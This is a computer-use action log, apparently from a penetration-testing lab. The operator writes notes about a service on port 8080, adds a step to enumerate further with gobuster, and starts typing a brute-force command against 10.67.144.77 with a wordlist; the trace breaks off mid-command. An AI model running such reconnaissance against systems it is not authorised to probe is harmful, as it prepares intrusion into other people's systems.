
type("at port 8080 (h")

type(":")

type(")")
key("ctrl+s")

Add a 'not much to' remark and step '3. Do additional enumeration with go buster', then save
type("- not mu")

type("ch to off of at thi")

key("ctrl+s")

key("Return")
key("Return")
type("3.")

type("Do additional ")

type("enumeration ")

type("with go buster")

key("ctrl+s")

left_click(681, 363)

key("BackSpace")

type("10.67.144.77")

type("-")

type("w /usr/share/")

key("Tab")
